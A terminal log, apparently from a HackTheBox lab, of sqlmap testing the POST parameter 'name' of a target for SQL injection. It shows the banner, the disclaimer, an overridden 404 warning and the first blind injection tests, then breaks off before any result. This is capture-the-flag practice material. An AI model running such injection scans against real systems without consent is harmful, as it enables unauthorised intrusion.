 root@Kali:~/hackthebox/sneaky# sqlmap -r sql.req
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.6#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:01:24 /2020-06-28/
[21:01:24] [INFO] parsing HTTP request from 'sql.req'
[21:01:24] [INFO] testing connection to the target URL
[21:01:25] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set up properly? [Y/n] n
[21:01:26] [INFO] testing if the target URL content is stable
[21:01:26] [INFO] target URL content is stable
[21:01:26] [INFO] testing if POST parameter 'name' is dynamic
[21:01:27] [WARNING] POST parameter 'name' does not appear to be dynamic
[21:01:27] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[21:01:27] [INFO] testing for SQL injection on POST parameter 'name'
[21:01:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:01:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'